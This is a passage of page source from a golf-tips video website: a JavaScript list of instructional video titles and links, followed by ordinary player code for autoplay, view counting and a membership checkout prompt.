- by Dean Butler","url":"\/video-golf-tips\/why-you-should-widen-stance-shorten-stroke-when-putting-in-the-wind-senior-golfer-tip-video\/","title":"Why you Should Widen Stance Shorten Stroke When Putting in the Wind Senior Golfer Tip <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Best-Advise-When-Putting-in-the-Wind-Women-Golfer-Tip-","id":41268,"titleNormal":"Best Advise When Putting in the Wind Women Golfer Tip Video - by Natalie Adams","url":"\/video-golf-tips\/best-advise-when-putting-in-the-wind-women-golfer-tip-video\/","title":"Best Advise When Putting in the Wind Women Golfer Tip <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"Golf-Question-Should-I-Try-To-Fight-The-Wind-Or-Adapt-When-Choosing-My-Golf-Shot-","id":42471,"titleNormal":"Should I Try To Fight The Wind Or Adapt? Video - by Natalie Adams","url":"\/video-golf-tips\/golf-question-should-i-try-to-fight-the-wind-or-adapt-when-choosing-my-golf-shot-video\/","title":"Should I Try To Fight The Wind Or Adapt? <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"Golf-Question-How-Can-I-Play-A-Fade-Into-The-Wind-","id":42584,"titleNormal":"How Can I Play A Fade Into The Wind? Video - by Peter Finch","url":"\/video-golf-tips\/golf-question-how-can-i-play-a-fade-into-the-wind-video\/","title":"How Can I Play A Fade Into The Wind? <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Driver-Control-Into-Wind-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":82936,"titleNormal":"Driver Control Into Wind Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/driver-control-into-wind-lesson-by-tom-stickney-top-100-teacher\/","title":"Driver Control Into Wind Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Driver-Options-in-the-Wind-by-Tom-Stickney-","id":83105,"titleNormal":"Driver Options in the Wind by Tom Stickney","url":"\/video-golf-tips\/driver-options-in-the-wind-by-tom-stickney\/","title":"Driver Options in the Wind by Tom Stickney"},{"videoname":"Using-A-Strong-Golf-Grip-On-The-Golf-Course-Video-","id":65158,"titleNormal":"Using A Strong Golf Grip On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/using-a-strong-golf-grip-on-the-golf-course-video\/","title":"Using A Strong Golf Grip On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Trusting-Your-New-Golf-Swing-On-The-Golf-Course-Video-","id":65208,"titleNormal":"Trusting Your New Golf Swing On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/trusting-your-new-golf-swing-on-the-golf-course-video\/","title":"Trusting Your New Golf Swing On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Taking-Your-Open-Golf-Stance-To-The-Golf-Course-Video-","id":66590,"titleNormal":"Taking Your Open Golf Stance To The Golf Course Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/taking-your-open-golf-stance-to-the-golf-course-video\/","title":"Taking Your Open Golf Stance To The Golf Course <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Consider-Conditions-On-The-Golf-Course-For-Better-Golf-Pitches-Video-","id":72439,"titleNormal":"Consider Conditions On The Golf Course For Better Golf Pitches Video - by Pete Styles","url":"\/video-golf-tips\/consider-conditions-on-the-golf-course-for-better-golf-pitches-video\/","title":"Consider Conditions On The Golf Course For Better Golf Pitches <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-to-Take-your-Good-Swing-from-Range-to-Course-","id":5402,"titleNormal":"How to Take your Good Swing from Range to Course, Golf Video - by Pete Styles","url":"\/video-golf-tips\/how-to-take-your-good-swing-from-range-to-course-video\/","title":"How to Take your Good Swing from Range to Course, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Avoid-Blow-up-Holes-with-Better-Course-Management-","id":5772,"titleNormal":"Avoid Blow up Holes with Better Course Management - Golf Video - by Pete Styles","url":"\/video-golf-tips\/avoid-blow-up-holes-with-better-course-management-video\/","title":"Avoid Blow up Holes with Better Course Management - Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Burn-Calories-on-Course-","id":5805,"titleNormal":"Burn Calories on Course, Golf Video - by Pete Styles","url":"\/video-golf-tips\/burn-calories-on-course-video\/","title":"Burn Calories on Course, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Understand-Course-Design-to-Play-Strategic-Golf-","id":5994,"titleNormal":"Understand Course Design to Play Strategic Golf Video - by Pete Styles","url":"\/video-golf-tips\/understand-course-design-to-play-strategic-golf-video\/","title":"Understand Course Design to Play Strategic Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Use-Angles-for-Better-Course-Management-","id":6005,"titleNormal":"Use Angles for Better Course Management, Golf Video - by Pete Styles","url":"\/video-golf-tips\/use-angles-for-better-course-management-video\/","title":"Use Angles for Better Course Management, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Random-practice-take-the-golf-course-to-the-range-","id":8496,"titleNormal":"\u201cRandom Practice\u201d \u2013 Take the Golf Course to the Range Video - by Pete Styles","url":"\/video-golf-tips\/random-practice-take-the-golf-course-to-the-range-video\/","title":"\u201cRandom Practice\u201d \u2013 Take the Golf Course to the Range <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Course-Management-Part-2-","id":8762,"titleNormal":"Correct Golf Course Management, Part II Video - by Pete Styles","url":"\/video-golf-tips\/course-management-part-ii-video\/","title":"Correct Golf Course Management, Part II <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"String-together-good-shots-on-the-golf-course-","id":12131,"titleNormal":"String Together Good Shots on the Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/string-together-good-shots-on-the-golf-course-video\/","title":"String Together Good Shots on the Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Struggling-on-course-simplify-your-thoughts-","id":16435,"titleNormal":"Struggling on course simplify your golf thoughts Video - by Pete Styles","url":"\/video-golf-tips\/struggling-on-course-simplify-your-golf-thoughts-video\/","title":"Struggling on course simplify your golf thoughts <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Three-approaches-to-par-5-layups-","id":16645,"titleNormal":"Three approaches to golf course par 5 layups Video - by Pete Styles","url":"\/video-golf-tips\/three-approaches-to-golf-course-par-5-layups-video\/","title":"Three approaches to golf course par 5 layups <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"John-Jacobs-Changing-the-course-of-golf-instruction-","id":19683,"titleNormal":"John Jacobs - Changing the course of golf instruction Video - by Pete Styles","url":"\/video-golf-tips\/john-jacobs-changing-the-course-of-golf-instruction-video\/","title":"John Jacobs - Changing the course of golf instruction <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Find-on-course-mood-that-works-best-for-you-","id":23309,"titleNormal":"Find On-Golf Course Mood that Works Best for You Video - by Pete Styles","url":"\/video-golf-tips\/find-on-course-mood-that-works-best-for-you-video\/","title":"Find On-Golf Course Mood that Works Best for You <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-to-stay-positive-on-the-golf-course-","id":23539,"titleNormal":"How to Stay Positive on the Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/how-to-stay-positive-on-the-golf-course-video\/","title":"How to Stay Positive on the Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Golf-Question-What-Is-Golf-Course-Management-","id":42118,"titleNormal":"What Is Golf Course Management? Video - by Pete Styles","url":"\/video-golf-tips\/golf-question-what-is-golf-course-management-video\/","title":"What Is Golf Course Management? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Golf-Question-Should-I-Adjust-for-Early-Morning-Moisture-on-The-Golf-Course-","id":42242,"titleNormal":"Should I Adjust for Early Morning Moisture on The Golf Course? Video - by Pete Styles","url":"\/video-golf-tips\/golf-question-should-i-adjust-for-early-morning-moisture-on-the-golf-course-video\/","title":"Should I Adjust for Early Morning Moisture on The Golf Course? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-Should-I-Deal-With-Slow-Play-On-The-Golf-Course-Video-","id":46328,"titleNormal":"How Should I Deal With Slow Play On The Golf Course? Video - by Pete Styles","url":"\/video-golf-tips\/how-should-i-deal-with-slow-play-on-the-golf-course-video\/","title":"How Should I Deal With Slow Play On The Golf Course? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"What-Do-People-Mean-When-They-Say-Golf-Course-Management-Video-","id":46338,"titleNormal":"What Do People Mean When They Say Golf Course Management? Video - by Pete Styles","url":"\/video-golf-tips\/what-do-people-mean-when-they-say-golf-course-management-video\/","title":"What Do People Mean When They Say Golf Course Management? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Should-I-Always-Aim-Straight-To-Each-Hole-On-The-Golf-Course-Video-","id":46340,"titleNormal":"Should I Always Aim Straight To Each Hole On The Golf Course? Video - by Pete Styles","url":"\/video-golf-tips\/should-i-always-aim-straight-to-each-hole-on-the-golf-course-video\/","title":"Should I Always Aim Straight To Each Hole On The Golf Course? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-Can-I-Putt-Better-Under-Pressure-On-The-Golf-Course-Video-","id":47449,"titleNormal":"How Can I Putt Better Under Pressure On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/how-can-i-putt-better-under-pressure-on-the-golf-course-video\/","title":"How Can I Putt Better Under Pressure On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Long-Game-Practice-Games-Hit-All-Of-The-Tee-Shots-From-Your-Home-Course-On-The-Range-Golf-Game-Video-","id":60237,"titleNormal":"Hit All Of The Tee Shots From Your Home Course On The Range Golf Game Video - by Pete Styles","url":"\/video-golf-tips\/hit-all-of-the-tee-shots-from-your-home-course-on-the-range-golf-game-video\/","title":"Hit All Of The Tee Shots From Your Home Course On The Range Golf Game <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Long-Game-Practice-Games-Hit-All-Of-The-Second-Shots-From-Your-Home-Course-On-The-Range-Golf-Game-Video-","id":60238,"titleNormal":"Hit All Of The Second Shots From Your Home Course On The Range Golf Game Video - by Pete Styles","url":"\/video-golf-tips\/hit-all-of-the-second-shots-from-your-home-course-on-the-range-golf-game-video\/","title":"Hit All Of The Second Shots From Your Home Course On The Range Golf Game <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Long-Game-Practice-Games-Play-A-Full-Round-On-Your-Home-Course-On-The-Range-Golf-Game-Video-","id":60246,"titleNormal":"Play A Full Round On Your Home Course On The Range Golf Game Video - by Pete Styles","url":"\/video-golf-tips\/play-a-full-round-on-your-home-course-on-the-range-golf-game-video\/","title":"Play A Full Round On Your Home Course On The Range Golf Game <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Course-Conditions-Can-Affect-Your-Golf-Ball-Choice-Video-","id":62354,"titleNormal":"Course Conditions Can Affect Your Golf Ball Choice Video - by Pete Styles","url":"\/video-golf-tips\/course-conditions-can-affect-your-golf-ball-choice-video\/","title":"Course Conditions Can Affect Your Golf Ball Choice <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Hitting-Fat-Shots-On-The-Golf-Course-Can-Ruin-Your-Game-Video-","id":64641,"titleNormal":"Hitting Fat Shots On The Golf Course Can Ruin Your Game Video - by Pete Styles","url":"\/video-golf-tips\/hitting-fat-shots-on-the-golf-course-can-ruin-your-game-video\/","title":"Hitting Fat Shots On The Golf Course Can Ruin Your Game <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Correcting-Your-Aim-On-The-Golf-Course-Video-","id":64735,"titleNormal":"Correcting Your Aim On The Golf Course Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/correcting-your-aim-on-the-golf-course-video\/","title":"Correcting Your Aim On The Golf Course <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Managing-Your-Tempo-On-The-Golf-Course-Video-","id":64779,"titleNormal":"Managing Your Tempo On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/managing-your-tempo-on-the-golf-course-video\/","title":"Managing Your Tempo On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Take-Your-Improvement-To-The-Golf-Course-Video-","id":64916,"titleNormal":"Take Your Improvement To The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/take-your-improvement-to-the-golf-course-video\/","title":"Take Your Improvement To The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Adjustments-Can-Be-Made-On-The-Golf-Course-Video-","id":64921,"titleNormal":"Adjustments Can Be Made On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/adjustments-can-be-made-on-the-golf-course-video\/","title":"Adjustments Can Be Made On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Taking-Your-New-Grip-On-To-The-Golf-Course-Video-","id":64985,"titleNormal":"Taking Your New Grip On To The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/taking-your-new-grip-on-to-the-golf-course-video\/","title":"Taking Your New Grip On To The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Taking-Your-Fluid-Swing-On-To-The-Golf-Course-Video-","id":64990,"titleNormal":"Taking Your Fluid Swing On To The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/taking-your-fluid-swing-on-to-the-golf-course-video\/","title":"Taking Your Fluid Swing On To The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Ultimate-Distance-Control-From-100-Yards-And-In-On-The-Golf-Course-Video-","id":65063,"titleNormal":"Ultimate Distance Control From 100 Yards And In On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/ultimate-distance-control-from-100-yards-and-in-on-the-golf-course-video\/","title":"Ultimate Distance Control From 100 Yards And In On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Pay-Attention-To-Golf-Course-Conditions-Video-","id":65066,"titleNormal":"Pay Attention To Golf Course Conditions Video - by Pete Styles","url":"\/video-golf-tips\/pay-attention-to-golf-course-conditions-video\/","title":"Pay Attention To Golf Course Conditions <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Use-Golf-Ball-Flight-On-The-Course-Video-","id":66014,"titleNormal":"Use Golf Ball Flight On The Course Video - by Pete Styles","url":"\/video-golf-tips\/use-golf-ball-flight-on-the-course-video\/","title":"Use Golf Ball Flight On The Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Taking-The-Upper-Body-Tilt-To-The-Golf-Course-Video-","id":66596,"titleNormal":"Taking The Upper Body Tilt To The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/taking-the-upper-body-tilt-to-the-golf-course-video\/","title":"Taking The Upper Body Tilt To The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Benefits-On-The-Course-Of-A-Compact-Golf-Swing-Video-","id":66636,"titleNormal":"Benefits On The Course Of A Compact Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/benefits-on-the-course-of-a-compact-golf-swing-video\/","title":"Benefits On The Course Of A Compact Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Taking-Your-New-Golf-Swing-To-The-Course-Video-","id":66710,"titleNormal":"Taking Your New Golf Swing To The Course Video - by Pete Styles","url":"\/video-golf-tips\/taking-your-new-golf-swing-to-the-course-video\/","title":"Taking Your New Golf Swing To The Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Smart-Golf-Course-Management-Video-","id":67265,"titleNormal":"Smart Golf Course Management Video - by Pete Styles","url":"\/video-golf-tips\/smart-golf-course-management-video\/","title":"Smart Golf Course Management <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-To-Take-Your-Good-Golf-Swing-From-Range-To-Course-Video-","id":67287,"titleNormal":"How To Take Your Good Golf Swing From Range To Course Video - by Pete Styles","url":"\/video-golf-tips\/how-to-take-your-good-golf-swing-from-range-to-course-video\/","title":"How To Take Your Good Golf Swing From Range To Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Know-Your-Limitations-On-The-Golf-Course-Video-","id":67290,"titleNormal":"Know Your Limitations On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/know-your-limitations-on-the-golf-course-video\/","title":"Know Your Limitations On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"A-Few-Final-Tips-To-Take-Your-Golf-Game-From-The-Range-To-The-Course-Video-","id":67291,"titleNormal":"Final Tips To Take Your Golf Game From The Range To The Course Video - by Pete Styles","url":"\/video-golf-tips\/a-few-final-tips-to-take-your-golf-game-from-the-range-to-the-course-video\/","title":"Final Tips To Take Your Golf Game From The Range To The Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Tips-To-Turn-Your-Lob-Wedge-Into-A-Weapon-On-The-Golf-Course-Video-","id":67302,"titleNormal":"Tips To Turn Your Lob Wedge Into A Weapon On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/tips-to-turn-your-lob-wedge-into-a-weapon-on-the-golf-course-video\/","title":"Tips To Turn Your Lob Wedge Into A Weapon On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Trust-Your-Lob-Wedge-On-The-Golf-Course-Video-","id":67303,"titleNormal":"Trust Your Lob Wedge On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/trust-your-lob-wedge-on-the-golf-course-video\/","title":"Trust Your Lob Wedge On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Combating-The-Slope-Of-A-Golf-Course-For-Better-Strikes-Video-","id":67327,"titleNormal":"Combating The Slope Of A Golf Course For Better Strikes Video - by Pete Styles","url":"\/video-golf-tips\/combating-the-slope-of-a-golf-course-for-better-strikes-video\/","title":"Combating The Slope Of A Golf Course For Better Strikes <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Reading-Your-Lie-In-The-Grass-On-The-Golf-Course-Video-","id":67538,"titleNormal":"Reading Your Lie In The Grass On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/reading-your-lie-in-the-grass-on-the-golf-course-video\/","title":"Reading Your Lie In The Grass On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Calculating-Your-Correct-Yardage-On-The-Golf-Course-Video-","id":67561,"titleNormal":"Calculating Your Correct Yardage On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/calculating-your-correct-yardage-on-the-golf-course-video\/","title":"Calculating Your Correct Yardage On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Adjust-Yardage-And-Trust-Your-Swing-To-Deal-With-Elevation-Changes-On-The-Golf-Course-Video-","id":67562,"titleNormal":"Adjust Yardage And Trust Your Swing To Deal With Elevation Changes On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/adjust-yardage-and-trust-your-swing-to-deal-with-elevation-changes-on-the-golf-course-video\/","title":"Adjust Yardage And Trust Your Swing To Deal With Elevation Changes On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Trusting-Your-Swing-When-Faced-With-Elevation-Changes-On-The-Golf-Course-Video-","id":67564,"titleNormal":"Trusting Your Swing When Faced With Elevation Changes On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/trusting-your-swing-when-faced-with-elevation-changes-on-the-golf-course-video\/","title":"Trusting Your Swing When Faced With Elevation Changes On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Using-Notes-And-Feedback-To-Improve-Your-Distance-Control-On-The-Golf-Course-Video-","id":67565,"titleNormal":"Using Notes And Feedback To Improve Your Distance Control On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/using-notes-and-feedback-to-improve-your-distance-control-on-the-golf-course-video\/","title":"Using Notes And Feedback To Improve Your Distance Control On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Playing-A-Golf-Draw-On-The-Course-For-The-First-Time-Video-","id":67621,"titleNormal":"Playing A Golf Draw On The Course For The First Time Video - by Pete Styles","url":"\/video-golf-tips\/playing-a-golf-draw-on-the-course-for-the-first-time-video\/","title":"Playing A Golf Draw On The Course For The First Time <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Transition-On-The-Course-With-A-Flat-Golf-Swing-Video-","id":71176,"titleNormal":"Making The Transition On The Course With A Flat Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/making-the-transition-on-the-course-with-a-flat-golf-swing-video\/","title":"Making The Transition On The Course With A Flat Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Getting-Around-The-Golf-Course-With-A-Pull-Slice-Video-","id":71247,"titleNormal":"Getting Around The Golf Course With A Pull Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/getting-around-the-golf-course-with-a-pull-slice-video\/","title":"Getting Around The Golf Course With A Pull Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Understanding-Your-Reverse-Pivot-On-The-Golf-Course-Video-","id":71310,"titleNormal":"Understanding Your Reverse Pivot On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/understanding-your-reverse-pivot-on-the-golf-course-video\/","title":"Understanding Your Reverse Pivot On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Course-Management-For-Golf-Chip-Shots-Video-","id":71541,"titleNormal":"Course Management For Golf Chip Shots Video - by Pete Styles","url":"\/video-golf-tips\/course-management-for-golf-chip-shots-video\/","title":"Course Management For Golf Chip Shots <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Golf-Course-Management-For-A-Three-Wood-Shot-Video-","id":71605,"titleNormal":"Golf Course Management For A Three Wood Shot Video - by Pete Styles","url":"\/video-golf-tips\/golf-course-management-for-a-three-wood-shot-video\/","title":"Golf Course Management For A Three Wood Shot <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-To-Stay-Positive-On-The-Golf-Course-Video-","id":71726,"titleNormal":"How To Stay Positive On Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/how-to-stay-positive-on-golf-course-video\/","title":"How To Stay Positive On Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"The-Basics-Of-Positive-Thinking-On-The-Golf-Course--Video-","id":71727,"titleNormal":"The Basics Of Positive Thinking On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/the-basics-of-positive-thinking-on-the-golf-course-video\/","title":"The Basics Of Positive Thinking On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Some-Mental-Game-Rules-For-The-Golf-Course-Video-","id":71728,"titleNormal":"Some Mental Game Rules For The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/some-mental-game-rules-for-the-golf-course-video\/","title":"Some Mental Game Rules For The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Having-Fun-On-The-Golf-Course--Video-","id":71729,"titleNormal":"Having Fun On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/having-fun-on-the-golf-course-video\/","title":"Having Fun On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Get-Creative-At-The-Right-Time-On-The-Golf-Course-Video-","id":71756,"titleNormal":"Get Creative At The Right Time On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/get-creative-at-the-right-time-on-the-golf-course-video\/","title":"Get Creative At The Right Time On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Adjusting-Your-Golf-Feel-On-The-Course-Video-","id":72451,"titleNormal":"Adjusting Your Golf Feel On The Course Video - by Pete Styles","url":"\/video-golf-tips\/adjusting-your-golf-feel-on-the-course-video\/","title":"Adjusting Your Golf Feel On The Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Choosing-Smart-Targets-On-The-Golf-Course-Video-","id":72880,"titleNormal":"Choosing Smart Targets On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/choosing-smart-targets-on-the-golf-course-video\/","title":"Choosing Smart Targets On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"The-Power-Of-Peer-Pressure-On-The-Golf-Course-Video-","id":72881,"titleNormal":"The Power Of Peer Pressure On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/the-power-of-peer-pressure-on-the-golf-course-video\/","title":"The Power Of Peer Pressure On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"When-To-Be-Aggressive-On-The-Golf-Course-Video-","id":72882,"titleNormal":"When To Be Aggressive On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/when-to-be-aggressive-on-the-golf-course-video\/","title":"When To Be Aggressive On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"}];

    
        function setVideoGrantedTime(){
            if (typeof jQuery.cookie('un_v_a') === 'undefined') {
                var dateA = new Date();
                dateA.setTime(dateA.getTime() + 30 * 24 * 60 * 60);
                jQuery.cookie('un_v_a', Date.now(), { path: '/', expires: dateA});
            }
            if(document.getElementById('video_1_html5_api').paused){
                document.getElementById('video_1_html5_api').play()
            }
        }
        jQuery(document).ready(function () {
        var videoJsPlayer = videojs('video_1');
        var videoPlayer = document.getElementById('video_1_html5_api');
    
        var showCheckoutFormShowing = false;
        function showCheckoutForm() {
            if(showCheckoutFormShowing) return;
            showCheckoutFormShowing = true;
            jQuery("div#main-content").addClass("content-with-membership");
            jQuery.cookie('un_l', window.location.href , { path: '/'});
            var wp_ajax_url="/membership/";
            var data = '&action=getCheckoutPageContent' + '&nq=' + Math.floor((Math.random() * 1000000) + 1);
        
            jQuery.post( wp_ajax_url, data, function(content) {
                jQuery(".video-content").html(content);
                jQuery(".description").hide();
            });
        }
        
                jQuery('.video-content .redirect-overlay').remove();
            videoJsPlayer.on( "playing", function() {
            if(!this.currentTime()){
                fadeSound();
            }
            countPlays += 1;
            if (countPlays == 1) {
                addViewCount('video');
                addViewCount('user');
            }
        });
        
    var index = 0;
    var positionNext = 0;
    var jsonContent = '';
    var stopAutoPlay = false;
    var indexAutoPlay = 0;
    var uid = 1;
    var countPlays = 0;
    
    if ( jQuery('video').length ) {
        var videoJsPlayer = videojs('video_1');
        var videoPlayer = document.getElementById('video_1_html5_api');
        var tempVolume = videoPlayer.volume;
        
        videoPlayer.removeAttribute("src");
        
        function addViewCount(type_count) {
            jQuery.ajax({ type: "POST",
                url: "/videos-api/?type=user&type_count=" + type_count + "&video_id=" + 67342,
                dataType: "json"
            });
        }
        
        function fadeSound() {
            tempVolume = videoPlayer.volume;
            jQuery({numberValue: 0.1}).animate({numberValue: tempVolume}, {
                duration: 3000,
                easing: 'linear',
                step: function() {
                    videoPlayer.volume = Math.ceil(this.numberValue*100)/100;
                }
            });
        }
        
        function pushState(video) {
            window.history.pushState({id: 'updateVideoPage', uid: uid}, video['titleNormal'], video['url']);
            document.title = video['titleNormal'];
        }
        
        
        videojs("video_1", {}, function() {
            videoPlayer.onended = function(){
                if (autoplay && (!stopAutoPlay)) {
                    nextVideo();
                }
            };
        });
    }
    
    // limited to 10 (temp fix remove after fix playlist)
    var playedVideos = JSON.parse(window.sessionStorage.getItem('playedVideos')) || [];
   
    // hide played videos (temp fix remove after fix playlist)
    for (vi in videos){
        if(playedVideos.indexOf(videos[vi]['id']) != -1){
            jQuery('#video-item-'+vi).hide();
        }
    }
    
    function nextVideo() {
        index = index + 1;
        
        if(playedVideos.indexOf(videos[index]['id']) !== -1){
            var foundNextIndex = false;
            for (vi in videos){
                if(playedVideos.indexOf(videos[vi]['id']) == -1){
                    foundNextIndex = vi;
                    break;
                }
            }
            if(foundNextIndex){
                index = foundNextIndex;
            }else{
                // reset played videos
                playedVideos = [];
            }
        }
        
        if(videos[index]['url']){
            if(playedVideos.length > 10){
                playedVideos = [];
            }
            playedVideos.push(videos[index]['id']);
            window.sessionStorage.setItem('playedVideos', JSON.stringify(playedVideos));
            
            window.location.href = videos[index]['url']
            return;
        }
        
        if (index >= 3) {
            positionNext = index + 1;
        } else {
            positionNext = index;
        }
        
        indexAutoPlay = indexAutoPlay + 1;
        
        if (indexAutoPlay >= 10) {
           stopAutoPlay = true;
        }

        var videoItem = "#video-item-" + positionNext;
        var videoItemLast = "#video-item-" + (index + 10);
        var nextPromotionPostition = index + 3;

        jQuery(videoItem).hide();
        jQuery(videoItemLast).show();
        jQuery("#items div:nth-child(" + nextPromotionPostition + ")").after(jQuery("#items #promotion").clone());
        jQuery("#items #promotion").first().remove();
        jQuery('.video-nav .prev').removeClass('disable');

        var videoContent = loadVideoContent(videos[index]['id']);
        series = videoContent.series;
        
        pushState(videos[index]);
        
        var fileName = host + videos[index]['videoname'] + "HD" + ".mp4";
        srcMP4.src = fileName;

        title.html(videoContent['post_title']);
        description.html(videoContent.post_description_parent + videoContent.post_description);

        activeTab = videoContent.active_tab;

        jQuery(".content .tab__content").hide();
        jQuery(".content tab__content:first").hide();
        if (!jQuery( "div" ).hasClass( "questions" )) {
            jQuery(".content #tab" + activeTab).show();
            jQuery(".content .tab__head li").removeClass("active");
            jQuery(".content #t" + activeTab).addClass("active");
        }

        videoPlayer.load();
        videoPlayer.play();

        if (index === (videos.length - 2)){
            jQuery('.video-nav .next').addClass('disable');
            jQuery('#related .head').hide().fadeOut('slow');
        }

        if (index === (videos.length - 11)){
            jQuery("#loadMore").hide().fadeOut('slow');
        }
        
